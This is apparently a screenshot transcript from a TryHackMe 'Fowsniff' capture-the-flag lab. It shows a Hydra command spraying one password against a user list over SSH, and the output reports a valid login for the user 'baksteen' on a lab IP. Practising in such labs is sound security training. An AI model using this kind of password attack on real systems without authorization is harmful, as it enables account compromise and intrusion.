 ┌──(ryan㉿kali)-[~/THM/Fowsniff_CTF]
└─$ hydra -L users.txt -p 'S1ck3nBluff+secureshell' -f 10.10.63.19 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
r illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-08-21 14:05:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:9/p:1), ~1 try per task
[DATA] attacking ssh://10.10.63.19:22/
[22][ssh] host: 10.10.63.19   login: baksteen   password: S1ck3nBluff+secureshell
[STATUS] attack finished for 10.10.63.19 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-08-21 14:05:45